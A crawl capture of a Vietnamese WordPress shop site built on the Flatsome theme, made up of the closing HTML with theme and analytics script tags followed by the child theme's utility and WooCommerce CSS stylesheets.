!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go88vie.com/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.2.4" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://go88vie.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://go88vie.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\/go88vie.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/go88vie.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://go88vie.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0758c145bc3c41baba6ac6715b887faa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://go88vie.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: -259
content:
/*
Theme Name: Theme Cloud
Description: This is a child theme for Flatsome Theme
Template: flatsome
Version: 3.0
*/
@import "assets/css/default.css";
@import "assets/css/theme.css";

/*************** ADD CUSTOM CSS HERE.   ***************/


--- FILE ---
content_type: text/css
request_url: https://go88vie.com/wp-content/themes/flatsome-child/assets/css/default.css
body_size: 3381
content:
/*************** CSS DEFAULT  ***************/
.row-large>.col, .row-large>.flickity-viewport>.flickity-slider>.col{
    padding:0px 15px;
}
html{
    background: #FFF !important;
}
.line3,
.line2,
.line1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical
}
.line2{
    -webkit-line-clamp: 2;
}
.line3{
    -webkit-line-clamp: 3;
}
.h1,h1{
    font-size: 1.5em;
}
.h2,h2{
    font-size: 1.4em;
}
.h3,h3{
    font-size: 1.3em;
}
.h4,.h5,.h6,h6,h5,h4{
    font-size: 1.2em;
}
.h100-inner .col-inner,
.h100{
    height: 100%;
}
.w100{
    width:100%;
}
.m0,
.m0 *{
  margin:0px !important;
}
.p0,
.p0 *{
  padding:0px !important;
}

.m-0{
    margin:0px !important;
}
.p-0{
    padding:0px !important;
}

.mt-0{
    margin-top:0px !important;
}
.mt-1{
    margin-top:5px !important;
}
.mt-2{
    margin-top:10px !important;
}
.mt-3{
    margin-top:15px !important;
}
.mt-4{
    margin-top:20px !important;
}

.ms-0{
    margin-left:0px !important;
}
.ms-1{
    margin-left:5px !important;
}
.ms-2{
    margin-left:10px !important;
}
.ms-3{
    margin-left:15px !important;
}
.ms-4{
    margin-left:20px !important;
}

.mb-0{
    margin-bottom:0px !important;
}
.mb-1{
    margin-bottom:5px !important;
}
.mb-2{
    margin-bottom:10px !important;
}
.mb-3{
    margin-bottom:15px !important;
}
.mb-4{
    margin-bottom:20px !important;
}

.me-0{
    margin-right:0px !important;
}
.me-1{
    margin-right:5px !important;
}
.me-2{
    margin-right:10px !important;
}
.me-3{
    margin-right:15px !important;
}
.me-4{
    margin-right:20px !important;
}

.ps-0{
    padding-left:0px !important;
}
.ps-1{
    padding-left:5px !important;
}
.ps-2{
    padding-left:10px !important;
}
.ps-3{
    padding-left:15px !important;
}
.ps-4{
    padding-left:20px !important;
}

.pe-0{
    padding-right:0px !important;
}
.pe-1{
    padding-right:5px !important;
}
.pe-2{
    padding-right:10px !important;
}
.pe-3{
    padding-right:15px !important;
}
.pe-4{
    padding-right:20px !important;
}


.pb-0{
    padding-bottom:0px !important;
}
.pb-1{
    padding-bottom:5px !important;
}
.pb-2{
    padding-bottom:10px !important;
}
.pb-3{
    padding-bottom:15px !important;
}
.pb-4{
    padding-bottom:20px !important;
}

.pt-0{
    padding-top:0px !important;
}
.pt-1{
    padding-top:5px !important;
}
.pt-2{
    padding-top:10px !important;
}
.pt-3{
    padding-top:15px !important;
}
.pt-4{
    padding-top:20px !important;
}

.shadow{
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);
    border-radius: 10px;
}
.text-justify{
    text-align: justify;
}
.box-shadow-1,.box-shadow-1-hover:hover,.row-box-shadow-1 .col-inner,.row-box-shadow-1-hover .col-inner:hover {
    box-shadow: 2px 2px 30px #00000015;
}

.box-shadow,.box-shadow-2,.box-shadow-2-hover:hover,.row-box-shadow-2 .col-inner,.row-box-shadow-2-hover .col-inner:hover {
    box-shadow: 2px 2px 30px #00000020;
}

.box-shadow-3,.box-shadow-3-hover:hover,.row-box-shadow-3 .col-inner,.row-box-shadow-3-hover .col-inner:hover {
    box-shadow: 2px 2px 20px #00000025;
}

.box-shadow-4,.box-shadow-4-hover:hover,.row-box-shadow-4 .col-inner,.row-box-shadow-4-hover .col-inner:hover {
    box-shadow: 2px 2px 30px #00000030;
}

.box-shadow-5,.box-shadow-5-hover:hover,.row-box-shadow-5 .col-inner,.row-box-shadow-5-hover .col-inner:hover {
    box-shadow: 2px 2px 30px #00000035;
}
.radius5{
    border-radius: 5px;
    overflow: hidden;
}
.radius10{
    border-radius: 10px;
    overflow: hidden;
}
.radius15{
    border-radius: 15px;
    overflow: hidden;
}
.radius20{
    border-radius: 20px;
    overflow: hidden;
}
.radius25{
    border-radius: 25px;
    overflow: hidden;
}
.radius30{
    border-radius: 30px;
    overflow: hidden;
}
.radius35{
    border-radius: 35px;
    overflow: hidden;
}
.radius40{
    border-radius: 40px;
    overflow: hidden;
}
.radius99{
    border-radius: 99px;
    overflow: hidden;
}
.circle{
    border-radius: 50%;
    overflow: hidden;
}
.overflow-hidden{
    overflow: hidden;
}
.position-relative{
    position: relative;
}
.position-absolute{
     position: absolute;
 }
.lightbox-content{
    border-radius: 5px;
}
.flex-row{
    flex-direction:row;
}
.d-flex{
    display: flex;
}
.d-block{
    display: block;
}
.d-inline-block{
    display: inline-block;
}
.d-inline-flex{
    display: inline-flex;
}
.flex-wrap{
    flex-wrap: wrap;
}
.align-center{
    align-items: center;
}
.align-flex-start{
    align-items: flex-start;
}
.align-flex-end{
    align-items: flex-end;
}
.justify-content-center{
    justify-content: center;
}
.justify-content-flex-start{
    justify-content: flex-start;
}
.justify-content-flex-end{
    justify-content: flex-end;
}
.header-block{
    min-height: auto !important;
}
.header-block{
    min-height: auto !important;
}
.font-weight-900 *{
    font-weight: 900;
}
.font-weight-700 *{
    font-weight: 700;
}
.font-weight-600 *{
    font-weight: 600;
}
.font-weight-500 *{
    font-weight: 500;
}
.font-weight-400 *{
    font-weight: 400;
}
.font-weight-300 *{
    font-weight: 300;
}
.font-weight-200 *{
    font-weight: 200;
}
.font-weight-100 *{
    font-weight: 100;
}
.hidden-divider .is-divider{
    display: none;
}
.font10{
    font-size:10px;
}
.font11{
    font-size:11px;
}
.font12{
    font-size:12px;
}
.font13{
    font-size:13px;
}
.font14{
    font-size:14px;
}
.font15{
    font-size:15px;
}
.font16{
    font-size:16px;
}
.font17{
    font-size:17px;
}
.font18{
    font-size:18px;
}
.font19{
    font-size:19px;
}
.font20{
    font-size:20px;
}
.font21{
    font-size:21px;
}
.font22{
    font-size:22px;
}
.font23{
    font-size:23px;
}
.font24{
    font-size:24px;
}
.font25{
    font-size:25px;
}
.font26{
    font-size:26px;
}
.font27{
    font-size:27px;
}
.font28{
    font-size:28px;
}
.font29{
    font-size:29px;
}
.font30{
    font-size:30px;
}
.font35{
    font-size:35px;
}
.font40{
    font-size:40px;
}
.font45{
    font-size:45px;
}
.font50{
    font-size:50px;
}
.zindex1{
    z-index: 1;
}
.zindex2{
    z-index: 2;
}
.zindex3{
    z-index: 3;
}
.zindex4{
    z-index: 4;
}
.zindex5{
    z-index: 5;
}
.zindex6{
    z-index: 6;
}
.zindex7{
    z-index: 7;
}
.zindex8{
    z-index: 8;
}
.zindex9{
    z-index: 9;
}
.zindex10{
    z-index: 10;
}
.zindex100{
    z-index: 100;
}
.zindex99{
    z-index: 99;
}
.zindex999{
    z-index: 999;
}
.zindex9999{
    z-index: 9999;
}
.background-inherit,
.background-inherit .bg-fill{
    background-size: inherit !important;
    background-repeat: inherit !important;
    background-position: inherit !important;
}
/***************  CSS CONTACT FORM 7  ***************/

.wpcf7 .col{
    padding-bottom: 10px;
}
.wpcf7 .col input{
    margin-bottom: 5px !important;
}
.wpcf7-spinner,
.wpcf7 .wpcf7-not-valid-tip{
    display: none !important;
}
.wpcf7 .wpcf7-submit{
        border-radius: 30px;
    padding: 2px 20px;
}
.wpcf7 form .wpcf7-response-output{
    margin: 10px 0px;
    font-size: 14px !important;
    border-radius: 0px !important;
}

.wpcf7 .wpcf7-form-control-wrap{
    margin-bottom: 5px;
}
.wpcf7 .wpcf7-form-control{
    margin-bottom: 5px;
}
.wpcf7 .wpcf7-validates-as-required.wpcf7-not-valid{
    border-color: var(--fs-color-alert) !important;
    color: var(--fs-color-alert) !important;
}
/***************  CSS SLIDER IMAGE BOX  ***************/

.row-slider-image-box{
    padding-bottom: 40px;
}
.row-slider-image-box .flickity-page-dots{
    bottom:15px;
}
.row-slider-image-box .flickity-slider .col{
    padding:10px;
}
.row-slider-image-box .flickity-slider .col-inner{
    border:1px solid #EEE;
    padding: 10px;
}
/*************** FIX CSS MENU  ***************/
.nav.header-nav .nav-dropdown li.menu-item{
display: inline-block;
    width: 100%;
    position: relative;
}
.nav.header-nav .nav-dropdown li.menu-item ul{
    display: none;
}
.nav.header-nav .nav-dropdown li.menu-item.nav-dropdown-col a{
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
    text-transform: inherit;
}
.nav.header-nav .nav-dropdown li.menu-item ul {
    position: absolute;
    left: 100%;
    top: 0px;
    display: none;
    visibility: inherit;
    opacity: 1;
    min-width: 260px;
    background: #FFF;
    box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
    padding:20px;
}
.nav.header-nav .nav-dropdown li.menu-item ul li{
    display: block;
}
.nav.header-nav .nav-dropdown li.menu-item:hover ul{
    display: table;
}
.nav.header-nav .nav-dropdown li.menu-item ul li ul{
    display: none !important;
}

.off-canvas-left .mfp-content, .off-canvas-right .mfp-content{
    background: #FFF !important;
}
.off-canvas .mobile-sidebar-slide .sidebar-menu ul li a{
    color:#000;
}
/***************  FIX CSS SIDEBAR  ***************/
.widget_price_filter form{
    margin-top:20px;
}
.post-sidebar{
    padding: 0px 15px !important;
    border: 0px !important;
}
#main #product-sidebar,
#main .post-sidebar,
#main #shop-sidebar{
    font-size:0.9em;
}
#main span.widget-title{
    font-size:1.2em;
    display: block;
    padding:10px 0px;
}
.category-filtering{
    display: none;
}
@media (max-width:849px){
    form.woocommerce-ordering,
    .woocommerce-result-count,
    #product-sidebar,
    .post-sidebar,
    #shop-sidebar{
        display: none;
    }
}
.sidebar-inner button{
    float: none !important;
}

/***************  FIX CSS RELATED TITLE SIDEBAR  ***************/
.post-item .box-text .from_the_blog_excerpt,
.line2,
ul.product_list_widget li .product-title,
.post-title a,
#shop-sidebar .recent-blog-posts a,
.page-wrapper .recent-blog-posts a,
.post-sidebar .recent-blog-posts a{
  overflow: hidden;
text-overflow: ellipsis;
display: -webkit-box;
-webkit-line-clamp:2;
-webkit-box-orient: vertical;
}
.post-item .box-text .from_the_blog_excerpt{
    -webkit-line-clamp:3;
}

/***************  CSS FOOTER  ***************/

.footer p{
    margin-bottom: 5px;
}
.footer .textwidget{
    font-size: 14px;
}

/***************  CSS RELATED POST SHORTCODE  ***************/
.related-post{
    background: #FFF;
}
.related-post .row{
    margin:0px !important;
}
.feature-related-post {
    position: relative;
    overflow: hidden;
}
.feature-related-post::before {
 content: "";
 display: block;
 padding-top: 56.25%;
}
.feature-related-post .image-related-post{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background-size: cover;
    background-position: center;
}
.excerpt-related-post,
.title-related-post {
    margin-top: 10px !important;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient: vertical;
}
.excerpt-related-post{
    font-weight: 400;
    -webkit-line-clamp:3;
}
.button-related-post{
    display: block;
    width:100%;
    clear: both;
}
/***************  CSS LOOP PRICE PRODUCT  ***************/

.price-wrapper {
    margin:15px 0px;
}
.price-wrapper .price {
    display: block;
}

span.amount {
    color: #FF0000;
}
del span.amount {
    color: #333;
}

.badge{
    width:inherit !important;
    height: inherit !important;
    display: inline-block !important;
}
.badge .badge-inner{
    padding:5px 10px;
    font-size: 14px;
}
.products.row .product .price-wrapper{
    margin:7px 0px !important;
}

.product-info .price{
    margin:20px 0px;
}
.woocommerce-variation-price{
    padding:20px 0px;
}
.add_to_cart_button.loading,
.add_to_cart_button.added{
    display: inline-block;
    color:var(--fs-color-primary);
}

.woocommerce-grouped-product-list-item__quantity{
    display: none;
}
/***************  CSS HEADER FIX  ***************/

.header-wrapper a.header-cart-link{
    overflow: inherit;
}

/***************  CSS SIDEBAR BADGE  ***************/

.page-wrapper .widget .badge .badge-inner,
#product-sidebar .badge .badge-inner,
#shop-sidebar .badge .badge-inner,
.post-sidebar .badge .badge-inner{
    width:50px !important;
    height:50px !important;
}

/***************  CSS MODAL PRODUCT LIGHTBOX  ***************/

.product-lightbox .product-quick-view-container .product-gallery{
    padding:30px !important;
}
.lightbox-content{
    border-radius: 5px;
}
/***************  CSS WOOCOMMERCE ALERT  ***************/

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  padding: 1em;
  margin: 0 0 2em;
  position: relative;
  background-color: #f6f5f8;
  color: #515151;
  border-top: 3px solid #7f54b3;
  list-style: none outside;
  width: auto;
  word-wrap: break-word;
}
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
  float: right;
}
.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.woocommerce-message {
  border-top-color: #8fae1b;
}

.woocommerce-info {
  border-top-color: #1e85be;
}
.woocommerce-info::before {
  color: #1e85be;
}
.woocommerce-error {
  border-top-color: #b81c23;
}

/***************  CSS WOOCOMMERCE ERROR  ***************/
.cross-sells,
.message-wrapper li{
    display: none;
}
.message-wrapper li:first-child{
    display: block;
}

/***************  CSS SINGLE PRODUCT  ***************/
.accordion .accordion-inner{
    padding-left:0px;
    padding-right: 0px;
}

.product-section{
    padding-top: 20px;
}
.added_to_cart.wc-forward{
    display: none !important;
}
.sticky-add-to-cart--active{
    background: #FFF !important;
}

.full-screen-add-to-cart .add-to-cart-container .quantity{
    display: none;
}
.full-screen-add-to-cart .add-to-cart-container button{
    width:100%;
}
.has-sticky-product-cart .full-screen-add-to-cart .add-to-cart-container button{
    width:inherit;
    margin-left:10px !important;
}
body .nav .menu-item-has-block .sub-menu.nav-dropdown li{
    margin-left:0px !important;
    margin-right: 0px !important;
}

.woocommerce #review_form #respond p.form-submit input#submit, .woocommerce #reviews #comments ol.commentlist #respond p.form-submit input#submit,
#comments a.btn-reviews-now{
    background: var(--fs-color-secondary);
}

body.single-product .product-page-sections .product-section{
    border:0px;
    padding:0px;
}
body.single-product .product-page-sections .product-section .col{
    width:100%;
    flex-basis: 100%;
    max-width: 100%;
}
body.single-product .product-page-sections .product-section .col .mt{
    margin-top:0px;
    padding:10px 15px 10px 5px;
    border-bottom: 1px solid #00000026;
    color: var(--fs-color-primary);
}
div#reviews.woocommerce-Reviews .woocommerce-Reviews-title{
    text-transform: uppercase;
}

/***************  CSS WOOCOMMERCE DETAIL ORDER  ***************/

.woocommerce-thankyou-order-received,
.woocommerce-order-details__title{
    text-transform: uppercase;
}
.woocommerce-thankyou-order-details *{
    font-size:14px;
}
.product-quick-view-container .product-gallery{
    padding:20px;
}
/***************  CSS CHILD FLATSOME LOGO  ***************/

.child-flatsome-logo img{
    max-width:70%;
}
.child-flatsome-logo{
    width:100%;
    text-align: center;
}
/***************  CSS CHILD FLATSOME SEARCH LIVE ***************/

.col .live-search-results, .header .search-form .live-search-results, .header-block .live-search-results {
    background: #FFF;
}
.autocomplete-suggestion .search-price del{
    display: none !important;
}
.autocomplete-suggestion img{
    width:30px;
    height: 30px;
}
.has-box-vertical .col{
    flex-basis: 100%;
}
.has-box-vertical .col .col-inner{
    border:1px solid #EEE;
}

@media (max-width:849px){
    .live-search-results{
        display: none;
    }
}
/***************  CSS ARCHIVE PRODUCT  ***************/
.woocommerce-result-count,
.woocommerce-ordering{
    font-size:14px;
}
/***************  CSS ARCHIVE BLOG  ***************/

body.search .blog-wrapper.blog-archive,
body.archive .blog-wrapper.blog-archive{
    padding:0px;
}
body.search .blog-wrapper.blog-archive .archive-page-header,
body.archive .blog-wrapper.blog-archive .archive-page-header{
    padding-top:35px;
    padding-bottom: 30px;
}
/***************  FIX CSS DEMO STORE  ***************/
.demo_store a{
    color:#FFF;
}
/*************** CSS PAGINATION  ***************/
.page-numbers.nav-pagination{
    padding-bottom: 20px;
}
/*************** CSS IMAGE PRODUCT HOVER  ***************/
.product-small .box-image:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.product-small .box-image:hover:before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@keyframes shine{
    100% {
        left: 125%;
    }
}
/***************  FIX CSS PAGE CHECKOUT AND CART  ***************/
body.page-template-page-cart #main .cart-container .woocommerce.row{
    margin-left: -15px !important;
    margin-right: -15px !important;
}

@media (max-width:849px){
    .checkout-page-title .checkout-breadcrumbs{
        font-size: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://go88vie.com/wp-content/themes/flatsome-child/assets/css/theme.css
body_size: 1716
content:
/*************** CSS CLOUD  ***************/
span.btn-attach,
span.devvn_num_reviews{
    color: var(--fs-color-secondary);
    font-size:14px;
}
#comments .star_box{
    padding:10px 20px;
}
.back-to-top{
    bottom: 50% !important;
}
.ux-mini-cart-empty .return-to-shop{
    display: none;
}
.ux-menu-link__link{
    min-height: auto;
}
.archive-page-header .col{
    padding-bottom: 0px;
}
#post-list{
    background: #FFF;
    padding-top:20px;
}
.cart-container,
#main .page-wrapper .widget,
#main #product-sidebar .widget,
#main .post-sidebar .widget,
#main #shop-sidebar .widget{
    background: #FFF;
}
body.single #main article.post,
.post-item .col-inner{
    background: #FFF;
    padding:10px;
}
body.single #main article.post{
    padding:15px;
    margin:0px;
}
.box-list-view .box .box-text, .box-vertical .box-text{
    vertical-align: top;
}
.product-page-accordian .accordion .accordion-inner{
    background: #FFF;
    padding:15px;
}
.flickity-slider .col.product{
    padding-top:10px;
    padding-bottom:10px;
}
#main #product-sidebar .post_comments, #main .post-sidebar .post_comments, #main #shop-sidebar .post_comments,
.entry-meta .comments-link{
    display: none;
}

.center-box-image .icon-box-img img,.center-box-image .icon-box-img svg{
    padding-top: 0px;
    width: auto;
    max-width: 100%;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
}

@media (max-width:849px){
    body.single #main article.post,
    #post-list{
        padding:0px;
    }
    .product-page-accordian .accordion .accordion-inner{
        padding-left:0px;
        padding-right: 0px;
    }
    .medium-flex-wrap .flex-col{
        flex-basis: 100%;
    }
}
@media (max-width:1200px) {
    .none-screen-1200 {
        display: none;
    }
    .full-screen-1200 {
        flex-basis: 100%;
        max-width: 100%;
    }
}


/*************** CSS SIDEBAR  ***************/

#main #product-sidebar .widget ul,
#main .page-wrapper .widget ul,
#main .post-sidebar .widget ul,
#main #shop-sidebar .widget ul{
    padding:5px 10px;
}
#main span.widget-title{
    width:100%;
    background: #FFF;
    height:38px;
    overflow: hidden;
    padding: 0px;
    margin-bottom: 10px;
    line-height: inherit;
    border-bottom: 2px solid var(--fs-color-primary);
    color:var(--fs-color-primary);
}
#main span.widget-title span{
    display: inline-flex;
    font-weight: 700;
    background: var(--fs-color-primary);
    color:#FFF;
    padding:5px 15px;
    position: relative;
    height:40px;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    font-size: 15px;
}
#main span.widget-title span:after{
    content: "";
    position: absolute;
    right: -38px;
    top: 0px;
    border-color: var(--fs-color-primary) transparent;
    border-style: solid;
    border-width: 0px 38px 38px 0px;
}
#main .widget .is-divider,
#main .widget .is-divider,
#main .widget .is-divider{
    display: none;
}
#main .block_widget .section, #main .block_widget .section, #main .block_widget .section{
    padding:0px;
}
#main .widget.woocommerce.widget_shopping_cart ul.woocommerce-mini-cart .woocommerce-mini-cart-item{
    margin-left:0px;
    padding-left: 50px;
}
#main .widget.woocommerce.widget_shopping_cart ul.woocommerce-mini-cart .woocommerce-mini-cart-item img{
    width: 40px;
    height: 40px;
}
/*************** CSS HOTLINE  ***************/
.child-flatsome-hotline{
    font-size: 16px;
    font-weight: 700;
    display: flex;
    align-items: center;
}
.child-flatsome-hotline svg{
    fill:var(--fs-color-alert);
}
.child-flatsome-hotline span{
    color:var(--fs-color-alert);
    margin-left:5px;
    display: inline-block;
}
.child-flatsome-hotline svg{
    margin-right:10px;
}
/*************** CSS TITLE  ***************/
.child-flatsome-title{
    width:100%;
    background: rgb(226, 226, 226);
    height:38px;
    overflow: hidden;
}
.child-flatsome-title span{
    display: inline-flex;
    font-weight: 700;
    font-size: 110%;
    background: var(--fs-color-primary);
    color:#FFF;
    padding:5px 15px;
    position: relative;
    height:40px;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}
.child-flatsome-title span:after{
    content: "";
    position: absolute;
    right: -38px;
    top: 0px;
    border-color: var(--fs-color-primary) transparent;
    border-style: solid;
    border-width: 0px 38px 38px 0px;
}

/*************** CSS SHAPE DIVIDER  ***************/

.flatsome-shape-divider-top{
    height: 90px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    transform: rotate(180deg);
}
.flatsome-shape-divider-top svg {
    fill: #FFF;
    width: 100%;
    height: 100%;
}
.flatsome-shape-divider-bottom{
    position: absolute;
    bottom: -10px;
    left: 0px;
    width: 100%;
}

.flatsome-shape-divider-bottom svg {
    fill: #FFF;
    height: 90px;
    width: 100%;
}
.flatsome-shape-divider-incisor{
    height:40px;
    position: absolute;
    left:0px;
    width:100%;
    bottom: -40px;
}
.flatsome-shape-divider-incisor svg{
    fill:#F1F1F1;
    position: absolute;
    left:0px;
    top:0px;
    width:100%;
    height:100%;
}

/*************** CSS HOTLINE LOOP PRODUCT  ***************/
.hotline-contact-product,
.content-contact-product{
    display: block;
    width:100%;
    padding-bottom: 10px;
}
.content-contact-product{
    text-align: center;
}
.hotline-contact-product{
    color: #FF0000;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-weight: 600;
}
.col.product.type-product .col-inner .hotline-contact-product{
    font-size: 15px;
}
body.single.single-product .product-main .hotline-contact-product{
    font-size: 20px;
    text-transform: uppercase;
}
.autocomplete-suggestions .hotline-contact-product{
    font-size:12px;
}
a.contact-zalo{
    background-image: url(../images/icon-zalo.png);
    background-repeat: no-repeat;
    background-size: 17px;
    background-position-y: center;
    background-color: #f4f4f4;
    padding:5px 10px 5px 35px;
    color: #03a9f4;
    background-position-x: 10px;
    margin-top: 10px;
    border-radius: 5px;
    font-size: 13px;
}
.col.product .col-inner:hover .contact-zalo,
.contact-zalo:hover{
    background-color: #2196f3;
    color:#FFF;
}

/*************** CSS VERTICAL MENU  ***************/
.child-flatsome-menu{
    border:1px solid #EEE;
    border-top:0px;
}
.child-flatsome-menu .header-vertical-menu__fly-out{
    position: relative;
    width:100%;
}
.child-flatsome-menu li{
    margin-left:0px !important;
}
body.home .header-wrapper .header-vertical-menu__fly-out{
    display: none;
}
.ux-nav-vertical-menu .menu-item .nav-dropdown{
    border:0px !important;
}
body.home .header-wrapper.stuck .header-vertical-menu:hover .header-vertical-menu__fly-out{
    display: block;
}
/*************** CSS LETTER  ***************/
.letter .col-inner {
    box-shadow: 2px 2px 20px #0000002b;
    border-top: 13px solid transparent;
    border-image: 16 repeating-linear-gradient(-45deg, #e00000 0, #b20000 1em, transparent 0, transparent 2em, #58a 0, #58a 3em, transparent 0, transparent 4em);
    border-bottom: 13px solid transparent;
}

/*************** CSS BUTTON  ***************/
.child-flatsome-button-single-product strong{
    font-weight: 600;
    width:100%;
}
.child-flatsome-button-single-product button,
.child-flatsome-button-single-product a{
    margin:0px;
    line-height: inherit;
    border-radius: 5px;
    width:100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    padding:10px 15px;
    font-size:16px;
    text-transform: uppercase;
}
.child-flatsome-button-single-product p{
    margin:0px;
}
.child-flatsome-button-single-product .col{
    padding:5px;
}
.child-flatsome-button-single-product span{
    font-size:13px;
    text-transform: none;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.child-flatsome-button-single-product.row{
    margin-left:-5px !important;
    margin-right:-5px !important;
}
.product-lightbox .child-flatsome-button-single-product button span,
.product-lightbox .child-flatsome-button-single-product a,
.sticky-add-to-cart.sticky-add-to-cart--active .child-flatsome-button-single-product a,
.sticky-add-to-cart.sticky-add-to-cart--active .child-flatsome-button-single-product button span{
    display: none;
}
.sticky-add-to-cart.sticky-add-to-cart--active .child-flatsome-button-single-product button,
.sticky-add-to-cart.sticky-add-to-cart--active .child-flatsome-button-single-product a{
    font-size:14px;
}
.product-lightbox .child-flatsome-button-single-product .col,
.sticky-add-to-cart.sticky-add-to-cart--active .child-flatsome-button-single-product .col{
    flex-basis: 100%;
    max-width: 100%;
}
.product-lightbox .child-flatsome-button-single-product button,
.sticky-add-to-cart.sticky-add-to-cart--active .child-flatsome-button-single-product button,
.sticky-add-to-cart.sticky-add-to-cart--active .child-flatsome-button-single-product a{
    width:auto;
    padding:5px 10px;
}
